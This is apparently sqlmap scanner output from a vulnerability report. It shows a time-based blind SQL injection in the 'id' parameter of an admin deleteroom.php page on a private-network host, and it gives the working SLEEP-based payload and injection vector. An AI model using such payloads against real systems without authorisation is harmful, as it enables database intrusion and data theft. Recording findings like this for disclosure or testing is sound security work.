 [17:51:14] [DEBUG] used the default behavior, running in batch mode
sqlmap identified the following injection point(s) with a total of 2441 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://192.168.248.130:8885/admin/deleteroom.php?id=1'+(SELECT 0x50504e58 WHERE 2593=2593 AND (SELECT 6569
FROM (SELECT(SLEEP(5)))VgWi))+'
    Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
---